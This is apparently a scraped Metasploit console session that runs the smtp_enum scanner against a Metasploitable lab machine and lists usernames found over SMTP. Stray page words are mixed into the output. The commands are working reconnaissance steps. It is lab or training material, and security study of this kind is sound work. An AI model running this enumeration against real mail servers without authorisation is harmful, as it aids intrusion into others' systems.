 msf6 > search smtp_enum type:auxiliary
Matching Modules
================
File System
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smtp/smtp_enum normal No SMTP User Enumeration Utility
Home
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smtp/smtp_enum
msf6 > use 0
msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Minaxi.php
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/metasploit-framework/data/word yes The file that contains a list of probable users accounts.
lists/unix_users.txt
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smtp/smtp_enum) > set rhost 192.168.162.130
rhost => 192.168.162.130
msf6 auxiliary(scanner/smtp/smtp_enum) > set user_file /home/kali/username.txt
user_file => /home/kali/username.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.162.130:25 - 192.168.162.130:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[+] 192.168.162.130:25 - 192.168.162.130:25 Users found: postgres, service, user
[*] 192.168.162.130:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >